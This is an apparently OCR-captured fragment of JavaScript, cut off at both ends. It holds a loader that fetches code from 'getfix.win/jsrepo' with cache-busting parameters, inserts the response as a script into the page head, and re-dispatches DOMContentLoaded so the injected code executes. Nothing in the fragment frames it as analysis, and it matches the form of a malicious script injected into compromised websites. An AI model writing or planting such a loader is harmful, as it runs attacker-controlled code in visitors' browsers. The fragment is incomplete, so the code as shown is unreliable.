
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});;(function() {
if (document.readyState !== ‘loading’) {
loadScript();
} else {
document.addEventListener(‘DOMContentLoaded’,
loadScript, {once: true});
}
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +
‘&ts=’ + Date.now();
fetch(url, {